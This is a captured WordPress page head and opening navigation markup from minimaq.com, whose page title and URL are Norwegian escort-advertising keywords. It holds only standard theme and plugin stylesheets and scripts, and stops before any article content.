

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/eskorte-rogaland-eskorte-hedmark-call-girl-oslo-eskorte-trondelag/
body_size: 39231
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Eskorte rogaland eskorte hedmark | call girl oslo eskorte trøndelag &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1765422457' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/4252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://minimaq.com/eskorte-rogaland-eskorte-hedmark-call-girl-oslo-eskorte-trondelag/" />
<link rel='shortlink' href='https://minimaq.com/?p=4252' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Feskorte-rogaland-eskorte-hedmark-call-girl-oslo-eskorte-trondelag%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Feskorte-rogaland-eskorte-hedmark-call-girl-oslo-eskorte-trondelag%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-4252 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
        <i class="ti-menu"></i>
    </div>
    <div class="module-group right">
